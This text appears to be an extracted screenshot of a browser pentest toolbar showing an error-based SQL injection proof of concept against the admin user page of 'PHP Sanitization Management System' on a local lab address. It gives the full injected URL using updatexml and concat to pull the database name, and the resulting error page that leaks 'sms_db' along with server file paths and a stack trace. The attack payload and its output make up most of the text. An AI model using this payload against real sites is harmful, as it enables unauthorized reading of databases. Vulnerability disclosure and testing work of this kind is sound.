 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://192.168.1.88/php-sms/admin/?page=user/manage_user&id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SMS - PHP Sanitization Management System - Admin Adminstrator Admin
Developed by oretnom23
Dashboard
Service List
Pages
Quote Requests
Inquiries
Maintenance
User List
System Information
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~sms_db~' in C:\xampp\htdocs\php-sms\admin\user\manage_user.php:3 Stack trace: #0 C:\xampp\htdocs\php-sms\admin
\user\manage_user.php(3): mysqli->query('SELECT * FROM u...') #1 C:\xampp\htdocs\php-sms\admin\index.php(28): include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-sms
\admin\user\manage_user.php on line 3